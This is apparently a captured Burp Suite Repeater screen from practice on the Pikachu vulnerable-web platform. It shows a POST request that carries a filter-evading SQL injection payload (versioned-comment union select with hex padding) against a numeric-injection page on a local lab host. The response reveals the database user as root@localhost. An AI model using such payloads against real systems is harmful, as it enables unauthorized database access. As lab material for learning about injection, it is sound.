 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < ▼ > ▼
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 113
9 Origin: http://192.168.0.115
10 Connection: close
11 Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=e6sa761ft65q3fd25bilbc49v3; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 id=1+and+(select+1)%3d(select+0xAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA)/*!union*//*!select*/1,user()&submit=1
Burp Suite Response Renderer
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
Click to
select your userid?
--- ▼ 查询
hello,1
your email is: root@localhost